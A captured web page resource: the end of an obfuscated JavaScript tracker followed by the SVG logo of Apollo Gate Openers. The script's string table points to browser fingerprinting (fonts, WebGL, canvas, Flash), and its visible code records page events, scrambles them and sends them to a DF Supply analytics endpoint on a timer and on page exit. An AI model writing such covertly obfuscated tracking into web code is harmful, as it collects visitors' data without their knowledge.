Old','ransf','\x20vers','tart','nnic\x20','Monot','text','Curlz','VERTE','llipt','Vrind','itals','lSnap','PMing','Snell','loade','Msxml','DTH_R','tion','ionFo','oman','Stacc','tyle','ction','tra','k\x20BT','ical','ol.1','uts','webgl','mOffs','MingL','_ATTR','fulls','sByCl',',0,1)','\x27new\x20','eNode','re\x20im','rmocx','type','lComp','rSour','ints','RealP','appen','204,\x20','Frans','ttps:','rvill','om/Va','.Dete','entat','\x20SD\x20G','leSha','getPa','_anis','fter\x20','Denma','jordb','Termi','Dotum','embed','Perpe','X\x20Con','NewsG','TILE','sys','/comp','monos','ger','s\x20ITC','Bd\x20BT','Lette','r\x20G2\x20','h=/','Symbo','enOri','New\x20T','io\x22][','Vagab','Genev','abs','Calif','Simpl','Skype','n\x20MT\x20','s\x20Typ','NGUAG','guage','IFORM','nits:','Corne','sed\x20L','disco','getEl','SION','tWidt',',255,','proto','uchPo','oneOf','age','ZapfH','tyle\x20','ra\x20En','Time.','_VECT','Tai\x20L','E_VER','NodeL','Frenc','assNa','HELV','te,0,','RENDE','tyles','ngam\x20','SWCtl','EXT_t','xtB','lli','vaila','SHADI','Resiz','filte','split','maskA','lian\x20','Fulls','stomE','a\x20Cal','mmmmm','butes','arc','norma','ertex','WEBGL','\x20Blac','eveno','s\x20fp:','userA','rateD','red-e','ng\x20op','Books','rende','rt\x20bu','KaiTi','Small','ion','a\x20Han','Finis','evice','IOUS','pace','ry\x20Go','ment','my\x20En','rect','n\x20FB','Book\x20','r\x20Emo','_UNIF','al-fo','numbe','\x20Bodo','n\x20BT','passw','conca','Monac','your\x20','VRXCt','Mutat','niaUP','rage','Oriya','ims:','CDATA','thic','mezon','Ruehl','ray','xed','iter\x20','Fruit','HIGH','eShad','Juice','dfCtr','ack\x20B','textu','Iskoo','Quick','setAt','rmat','strin','STENC','tjs2\x20','1\x20Cn\x20','MT\x20Li','David','mond','Sanga','deIOS','en\x20IT','times','REA','test','MEDIU','InCan','enume','ega','STATI','Check','ill','MAX_F','feren','entLi','Hirag','toLow','e\x20LET','Futur','YPE_N','vent','255)','getV1','end','swfCo','ard\x20G','n\x20Bd\x20','\x20quiz','rgb(0','neAud','Path','tlook','eswor','End','\x20CASL','Blur','2.0.0','apply','Corbe','cumen','sByTa','t\x20MT','swf\x20o','lias','T_PLA','-9999','derer','inoty','inste','a\x20bit','dicra','ontou','userD','Finge','sion','High\x20','ws\x20Ph','ject','addEv','\x20Bd\x20B','da\x20Sa','Coope','\x20Chan','syste','GE_UN','href','FontL','Conde','begin','ing:','000','Flash','om/AP','Firef','pport','2\x20var','Centa','Chrom','absol','\x20red\x20','eEven','Sans\x20','insta','ntent','Stora','ted,\x20','time','N\x20PRO','outEv','ryinT','mediu','nir\x20L','ptor','compl','us\x2093','timeo','eStyl','Macro','2-to-','globa','URE_I','otTra','Chalk','Minio','er\x20Bd','seFak','msDoN','ive','email','escri','Time','FromM','plete','omedi','aUPC','cpuCl','Devic','Amazo','redBu','Befor','svg','Broad','Lucid','Custo','\x20dept','lid','MS\x20Sa','wser','Tower','mac','bject','tribu','Breme','cooki','ousSi','ic\x20Fi','repea','graph','size','left','ideo.','l\x20Maj','ashPl','sole','OTROP','ntTim','SkipS','texta','efghi','MT\x20Co','ENDER','flash','xtra\x20','eClas','Heigh','\x20Titl','med\x20o','Bengu','NOT_A','iat\x20B','Mona\x20','ANGE','Prist','font','Abadi','\x20Goth','soft\x20','erer:','chang','2.XML','34567','C_DRA','its:','mir\x20S','Resum','essed','Arrus','ZapfE','gl_Fr','s\x20FB\x20','natio','rs:','iphon','\x2055\x20M','AgCon','ard\x20B','frequ','a\x20Con','Phags','rston','cked','Chauc','\x20Neo','Pause','m\x20Fix','Gujar','no-re','aku\x20G','Start','Name','rel','Eleme','agCol','formO','Tamil','Gill\x20','.Macr','nisot','bits:','PQRST','Ebrim','he\x20do','SWF','Contr','combi','sort','valVR','oint\x20','sked\x20','ender','ECTOR','add','eproc','hoolb','Paper','m\x20MN','rs\x20CE','rgb(2','num','amd','clien','rprin','mia','ding:','dfs-i','Didot','addBe','_ANIS','Move_','&nbsp','relea','Pytha','KED_R','setVa','pt\x20MT','reak','ency','amily','tList','Nyala','LiU-E','OLSt\x20','dChil','(32-b','ardFa','x64ha','LoadS','ER_WE','https','Bold\x20','delet','resum','_WEBG','onary','code','toSou','rSpac','age\x20u','chet\x20','xture','Tahom','Canda','Ultra','tiona','buteN','ENT','week','kEx\x20B','Hei','div','ute','FangS','eDyna','edTou','width','und','ell','a\x20ZBl','Verda','size\x20','NT_UN','eFont','Glouc','2292266kZfmwt','lash.','3\x20XBd'];_0x5eac=function(){return _0x385028;};return _0x5eac();}function makeid(_0x48993e){var _0x2c019e=_0x53e145,_0xe59cd='',_0x1281f3='ABCDE'+_0x2c019e(0x519)+'KLMNO'+_0x2c019e(0x750)+_0x2c019e(0x7da)+_0x2c019e(0x1c8)+_0x2c019e(0x713)+'jklmn'+'opqrs'+'tuvwx'+_0x2c019e(0x243)+_0x2c019e(0x729)+'89',_0x48133c=_0x1281f3[_0x2c019e(0x246)+'h'];for(var _0x14c5d8=0x0;_0x14c5d8<_0x48993e;_0x14c5d8++){_0xe59cd+=_0x1281f3['charA'+'t'](Math['floor'](Math['rando'+'m']()*_0x48133c));}return _0xe59cd;}const sessionReference=makeid(0x20);function savedataBeforeExit(){var _0x152624=_0x53e145;if(events[_0x152624(0x246)+'h']>0x0)navigator['sendB'+_0x152624(0x20f)](_0x152624(0x781)+_0x152624(0x25e)+_0x152624(0x2e2)+_0x152624(0x2ff)+'dfs.c'+'om/AP'+_0x152624(0x4c8)+'lytic'+'s/'+getDFSessionToken()+'/'+sessionReference+'/',shiftData(shiftData(JSON['strin'+_0x152624(0x3f3)]({'events':events}),0x8),0xf));}function savedata(){var _0x3008cd=_0x53e145;if(events[_0x3008cd(0x246)+'h']>0x0){const _0xb8bce6=shiftData(shiftData(JSON[_0x3008cd(0x677)+_0x3008cd(0x3f3)]({'events':events}),0x8),0xf);events=[],fetch(_0x3008cd(0x781)+_0x3008cd(0x25e)+'suppl'+'y.hey'+_0x3008cd(0x7cd)+_0x3008cd(0x6c7)+'I/ana'+_0x3008cd(0x7c2)+'s/'+getDFSessionToken()+'/'+sessionReference+'/',{'method':_0x3008cd(0x823),'headers':{'Content-Type':_0x3008cd(0x4b2)+_0x3008cd(0x1b6)+_0x3008cd(0x181)+'n'},'body':_0xb8bce6});}}getDFSessionToken()!==![]&&(window[_0x53e145(0x6b9)+'entLi'+_0x53e145(0x346)+'r']?window['addEv'+_0x53e145(0x68d)+_0x53e145(0x346)+'r']('befor'+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}):window['attac'+_0x53e145(0x4c1)+'t']&&window[_0x53e145(0x296)+_0x53e145(0x4c1)+'t'](_0x53e145(0x45d)+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}),setInterval(savedata,0x4e2));if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+'sByTa'+_0x53e145(0x38d)](_0x53e145(0x3be))[0x0]['inner'+'HTML'][_0x53e145(0x819)+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+_0x53e145(0x79c))!==-0x1||document['getEl'+_0x53e145(0x3c5)+_0x53e145(0x6a7)+_0x53e145(0x38d)]('title')[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x3f8)+'ntern'+'al')!==-0x1){let errorlog=[];if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+_0x53e145(0x6a7)+'gName'](_0x53e145(0x3be))[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+'und')!==-0x1)errorlog[_0x53e145(0x7ba)+_0x53e145(0x763)]=_0x53e145(0x347);else errorlog[_0x53e145(0x7ba)+'num']='500';fetch(_0x53e145(0x781)+'://df'+_0x53e145(0x2e2)+_0x53e145(0x2ff)+_0x53e145(0x7cd)+_0x53e145(0x6c7)+_0x53e145(0x4c8)+_0x53e145(0x7c2)+_0x53e145(0x54f)+_0x53e145(0x364)+getDFSessionToken()+'/'+sessionReference+'/'+errorlog[_0x53e145(0x7ba)+'num']+'/',{'method':_0x53e145(0x823),'headers':{'Content-Type':'text/'+'plain'}}),errorlog=[];}

--- FILE ---
content_type: image/svg+xml
request_url: https://apollogateopeners.com/store/skin/frontend/base/default/images/apollogateopeners-logo.svg
body_size: 82398
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1601 600.529">
  <defs>
    <style>
      .cls-1, .cls-2 {
        isolation: isolate;
      }

      .cls-2 {
        fill: #00519b;
      }

      .cls-2, .cls-3 {
        fill-rule: evenodd;
        stroke-width: 0px;
      }

      .cls-3 {
        fill: #c03d3a;
      }
    </style>
  </defs>
  <path id="Gate_" data-name="Gate " class="cls-2" d="M1216.93,133.441v11.546h44.26c-1.89,11.44-7.99,20.544-18.3,27.312-9.87,6.5-21.69,9.75-35.46,9.749-11.194.122-22.275-2.249-32.44-6.939-9.158-4.089-17.09-10.499-23.01-18.595-11.264-14.939-11.455-35.481-.47-50.626,5.4-7.852,13.1-14.064,23.1-18.636,9.653-4.51,20.186-6.824,30.84-6.777,19.18,0,36.63,6.621,52.35,19.863l10.64-8.72c-18.77-15.287-39.927-22.93-63.47-22.931-14.5,0-27.493,2.733-38.98,8.2-11.487,5.467-20.523,13.03-27.11,22.689-6.452,9.217-9.905,20.198-9.89,31.449,0,15.126,5.743,28.448,17.23,39.967,14.94,14.965,35.217,22.447,60.83,22.446,21.28,0,38.163-5.417,50.65-16.25,12.487-10.833,18.797-25.414,18.93-43.741h-59.7v-.006ZM1402.89,102.598h-13.09v16.148c-10.28-12.273-23.857-18.409-40.73-18.409-14.733,0-27.227,4.495-37.48,13.484s-15.38,19.809-15.38,32.458c0,12.812,5.017,23.712,15.05,32.7,10.16,9.151,22.64,13.727,37.44,13.726,16.3,0,30-5.787,41.1-17.36v15.1h13.09v-87.847ZM1385.44,164.971c-3.702,5.508-8.855,9.885-14.89,12.647-6.381,3.099-13.386,4.697-20.48,4.672-6.966.041-13.841-1.574-20.06-4.712-6.042-2.977-11.182-7.51-14.89-13.132-7.387-10.675-7.387-24.811,0-35.486,7.71-11.761,19.39-17.642,35.04-17.642,11.65,0,21.31,3.437,28.98,10.312,7.67,6.875,11.507,15.333,11.51,25.376.082,6.372-1.731,12.625-5.21,17.965h0ZM1478.31,102.598h-20.9v-32.62h-13.37v32.62h-17.99v9.769h17.99v78.078h13.37v-78.078h20.9v-9.769ZM1587.34,117.373c-10.42-11.357-24.353-17.035-41.8-17.036-16.95,0-30.48,5.544-40.59,16.633-7.967,8.72-11.95,18.651-11.95,29.794,0,13.188,5.037,24.142,15.11,32.862,10.073,8.72,22.8,13.08,38.18,13.08,6.864.1,13.698-.909,20.24-2.988,12.24-4.037,21.813-11.842,28.72-23.415l-11.11-5.006c-4.01,5.738-7.74,9.894-11.19,12.467-7.59,5.685-16.837,8.527-27.74,8.526-11.29,0-20.57-3.437-27.84-10.311-6.814-6.357-10.694-15.251-10.72-24.57h91.99c-.133-11.949-3.9-21.961-11.3-30.036h0ZM1507.97,137.559c2.7-8.024,6.687-14.043,11.96-18.056,7.21-5.511,15.84-8.267,25.89-8.266,5.963-.023,11.876,1.094,17.42,3.29,10.315,3.823,18.138,12.408,20.99,23.032h-76.26Z"/>
  <image class="cls-1" width="462" height="478" transform="translate(7 4.529)" xlink:href="[data-uri]"/>
  <path id="Apollo_" data-name="Apollo " class="cls-2" d="M561.371,67.999h-3.389l-65.438,118.772h15.441l21.656-39.079h59.694l21.75,39.079h14.877l-64.591-118.772ZM535.855,136.146l23.821-43.036,23.539,43.036h-47.36ZM736.755,110.146c-10.253-8.989-22.747-13.483-37.483-13.484-16.68,0-30.225,6.136-40.634,18.409v-16.148h-13.186v119.983h13.182v-47.234c11.098,11.574,24.768,17.361,41.011,17.36,14.8,0,27.278-4.576,37.435-13.727,10.034-8.988,15.051-19.888,15.05-32.7,0-12.651-5.126-23.47-15.379-32.458h.004ZM733.268,160.651c-3.647,5.57-8.681,10.095-14.606,13.131-6.274,3.225-13.236,4.883-20.29,4.833-7.094.025-14.099-1.573-20.479-4.673-13.467-6.444-20.2-16.648-20.2-30.611,0-10.043,3.836-18.502,11.508-25.376,7.672-6.874,17.332-10.311,28.979-10.312,7.048-.064,14.013,1.522,20.338,4.632,6.025,2.908,11.14,7.406,14.794,13.01,7.283,10.67,7.264,24.717-.048,35.367h.004ZM864.462,111.357c-10.357-9.8-23.413-14.7-39.169-14.7s-28.906,4.925-39.263,14.775c-9.42,8.94-14.13,19.492-14.13,31.657,0,12.973,5.132,23.873,15.395,32.7,10.263,8.827,22.928,13.241,37.994,13.24,15.067,0,27.715-4.427,37.945-13.282,10.23-8.855,15.346-19.742,15.347-32.661,0-12.218-4.708-22.795-14.123-31.731h0l.004.002ZM859.767,161.057c-7.453,11.44-18.945,17.16-34.474,17.159-6.958.068-13.838-1.476-20.1-4.511-5.962-2.852-11.005-7.317-14.559-12.889-3.38-5.204-5.175-11.277-5.167-17.482,0-9.667,3.836-18.004,11.507-25.012,7.671-7.008,17.112-10.512,28.321-10.513,11.209,0,20.649,3.504,28.32,10.513,7.671,7.009,11.505,15.344,11.502,25.007.01,6.308-1.854,12.476-5.354,17.723h0l.004.005ZM914.367,65.016h-13.282v121.755h13.275v-121.759l.007.004ZM952.967,65.016h-13.279v121.755h13.276v-121.759l.003.004ZM1067.933,111.362c-10.36-9.8-23.417-14.7-39.17-14.7s-28.908,4.925-39.263,14.775c-9.416,8.933-14.124,19.484-14.124,31.651,0,12.973,5.132,23.873,15.395,32.7,10.263,8.827,22.926,13.241,37.989,13.241s27.707-4.427,37.94-13.282c10.233-8.855,15.35-19.742,15.35-32.661,0-12.218-4.707-22.795-14.12-31.731h0l.003.007ZM1063.233,161.062c-7.45,11.44-18.94,17.16-34.47,17.159-6.958.069-13.838-1.475-20.1-4.511-5.964-2.854-11.009-7.322-14.563-12.898-3.379-5.204-5.174-11.277-5.166-17.482,0-9.667,3.836-18.004,11.508-25.012,7.672-7.008,17.112-10.512,28.32-10.513,11.21,0,20.65,3.504,28.32,10.513,7.67,7.009,11.507,15.346,11.51,25.012.008,6.308-1.858,12.476-5.36,17.723h0v.009Z"/>
  <path id="peners_copy" data-name="peners copy" class="cls-2" d="M643.87,234.651c-17.097-17.533-37.93-26.3-62.5-26.3-27.814,0-50.399,11.969-67.756,35.908v-31.5h-21.984v234.029h21.981v-92.131c18.506,22.575,41.302,33.862,68.389,33.86,24.677,0,45.485-8.924,62.424-26.773,16.733-17.533,25.1-38.794,25.1-63.783-.006-24.671-8.557-45.774-25.654-63.31ZM638.056,333.163c-5.748,10.514-14.144,19.342-24.356,25.611-10.188,6.214-21.901,9.477-33.834,9.427-11.985.008-23.761-3.135-34.148-9.114-22.452-12.572-33.678-32.475-33.677-59.708,0-19.588,6.396-36.088,19.188-49.5,12.792-13.412,28.9-20.117,48.323-20.114,11.91-.082,23.623,3.039,33.913,9.036,10.398,6.032,18.933,14.811,24.669,25.375,5.965,10.544,9.096,22.454,9.087,34.569-.007,12.075-3.166,23.939-9.165,34.418h0ZM877.488,241.58c-17.376-22.151-40.612-33.227-69.709-33.23-28.261,0-50.817,10.814-67.669,32.443-13.121,16.507-20.162,37.027-19.939,58.113,0,25.725,8.4,47.091,25.2,64.1s38.022,25.513,63.665,25.513c12.56,0,23.812-1.942,33.756-5.827,20.41-7.874,36.372-23.098,47.886-45.671l-18.527-9.765c-6.692,11.192-12.912,19.298-18.661,24.317-12.649,11.089-28.069,16.632-46.26,16.63-18.818,0-34.29-6.704-46.416-20.111-11.501-12.779-17.46-28.753-17.877-47.924h153.392c-.211-23.308-6.491-42.837-18.841-58.586h0v-.002ZM745.134,280.953c4.5-15.651,11.147-27.39,19.94-35.219,12.035-10.748,26.427-16.122,43.176-16.123,10.038-.025,19.957,2.166,29.05,6.418,17.899,8.349,29.569,23.323,35.012,44.924h-127.178ZM1103.99,295.914c0-23.308-2.38-40.553-7.14-51.735-4.471-10.843-12.196-20.032-22.11-26.3-10.048-6.371-21.733-9.682-33.63-9.528-25.2,0-46.527,11.707-63.981,35.12v-30.71h-22.137v171.347h22.137v-62.774c0-22.76,1.044-38.283,3.131-46.57,3.195-12.884,10.47-24.389,20.74-32.8,9.893-8.538,22.542-13.205,35.61-13.138,23.17,0,37.467,11.38,42.89,34.14,1.67,7.028,2.507,20.192,2.51,39.491v81.653h21.98v-88.196ZM1317.93,241.58c-17.38-22.151-40.617-33.227-69.71-33.23-28.26,0-50.817,10.814-67.67,32.443-13.12,16.508-20.161,37.027-19.94,58.113,0,25.725,8.4,47.091,25.2,64.1,16.8,17.009,38.02,25.513,63.66,25.513,12.56,0,23.813-1.942,33.76-5.827,20.41-7.874,36.373-23.098,47.89-45.671l-18.53-9.765c-6.69,11.192-12.91,19.298-18.66,24.317-12.65,11.089-28.07,16.632-46.26,16.63-18.82,0-34.293-6.704-46.42-20.111-11.5-12.779-17.457-28.753-17.87-47.924h153.39c-.21-23.308-6.49-42.837-18.84-58.586h0v-.002ZM1185.57,280.953c4.5-15.651,11.147-27.39,19.94-35.219,12.04-10.748,26.433-16.122,43.18-16.123,10.034-.025,19.951,2.167,29.04,6.418,17.9,8.349,29.573,23.323,35.02,44.924h-127.18ZM1454.04,208.353c-16.29,0-31.063,9.867-44.32,29.6v-25.193h-22.61v171.348h22.61v-57.9c0-29.682,1.357-49.4,4.07-59.154,6.88-24.753,19.09-37.13,36.63-37.131,3.13,0,6.99.998,11.58,2.993l11.46-18.742c-6.89-3.883-13.363-5.826-19.42-5.827h0v.006ZM1583.18,306.341c-6.06-6.307-15.773-12.932-29.14-19.873-21.733-11.276-32.597-22.553-32.59-33.831-.09-6.49,2.794-12.665,7.83-16.76,4.968-4.394,11.388-6.794,18.02-6.735,11.17,0,22.607,5.67,34.31,17.009l14.1-14.647c-15.91-15.434-31.713-23.151-47.41-23.151-13.3,0-24.423,4.226-33.37,12.678s-13.42,19.345-13.42,32.679c-.202,11.448,4.071,22.522,11.91,30.868,5.84,6.405,15.08,12.862,27.72,19.371,11.08,5.655,18.497,10.055,22.25,13.2,7.63,6.285,11.443,13.564,11.44,21.837.123,7.909-3.435,15.425-9.63,20.343-6.112,5.278-13.935,8.154-22.01,8.091-12.533,0-24.387-6.3-35.56-18.9l-13.81,15.749c12.56,16.17,29.357,24.254,50.39,24.253,14.55,0,26.797-4.784,36.74-14.353s14.917-21.609,14.92-36.122c.183-11.839-4.388-23.258-12.69-31.7h0v-.006Z"/>
  <path id="Nice" class="cls-3" d="M670.365,3.685h-8.251v63.833l-55.214-63.833h-1.81v83.39h8.534V24.037l54.876,63.038h1.865V3.685ZM703.075,1.92c-1.206-1.25-2.877-1.945-4.614-1.919-1.73-.03-3.393.666-4.587,1.919-1.232,1.221-1.913,2.893-1.884,4.628-.02,1.722.672,3.376,1.912,4.572,1.189,1.243,2.839,1.937,4.559,1.919,1.732.028,3.4-.655,4.614-1.89,1.25-1.2,1.943-2.867,1.913-4.6.027-1.741-.665-3.415-1.913-4.629ZM702.558,25.397h-8.025v61.678h8.025V25.397ZM778.669,70.579c-8.464,10.722-23.376,13.873-35.454,7.491-3.909-2.145-7.152-5.325-9.372-9.192-2.271-3.846-3.461-8.234-3.444-12.7-.168-6.809,2.635-13.354,7.679-17.93,5.006-4.6,11.604-7.074,18.4-6.9,9.372,0,16.768,3.59,22.187,10.771l6.267-3.912c-1.726-2.962-4.01-5.561-6.725-7.653-5.916-4.497-13.056-6.745-21.419-6.746-6.13-.087-12.181,1.396-17.576,4.308-5.138,2.776-9.411,6.914-12.349,11.961-2.98,5.046-4.533,10.807-4.493,16.667-.222,8.787,3.436,17.227,10,23.073,6.479,5.896,14.409,8.844,23.792,8.844,13,0,22.589-4.648,28.766-13.945l-6.259-4.137ZM860.194,35.772c-6.255-7.973-14.619-11.96-25.093-11.961-10.173,0-18.293,3.893-24.358,11.678-4.723,5.942-7.257,13.328-7.177,20.918,0,9.26,3.023,16.951,9.07,23.073,6.047,6.122,13.686,9.183,22.917,9.184,4.146.065,8.267-.647,12.151-2.1,7.347-2.835,13.093-8.315,17.237-16.44l-6.669-3.515c-1.789,3.237-4.053,6.188-6.717,8.753-4.605,4.012-10.549,6.149-16.655,5.988-6.363.175-12.478-2.476-16.7-7.24-4.14-4.6-6.285-10.35-6.435-17.25h55.215c-.076-8.39-2.336-15.419-6.781-21.088h-.005ZM812.552,49.944c1.619-5.633,4.012-9.859,7.177-12.677,4.255-3.839,9.812-5.913,15.542-5.8,3.613-.009,7.182.78,10.455,2.31,6.442,3.005,10.642,8.396,12.6,16.171h-45.774v-.004Z"/>
  <image id="Part_of_the_DF_Supply_Inc._family" data-name="Part of the DF Supply Inc. family" class="cls-1" width="1601" height="97" transform="translate(0 503.529)" xlink:href="[data-uri]"/>
  <image class="cls-1" width="1046" height="117" transform="translate(554 315.529)" xlink:href="[data-uri]"/>
  <image class="cls-1" width="1046" height="4" transform="translate(554 443.529)" xlink:href="[data-uri]"/>
</svg>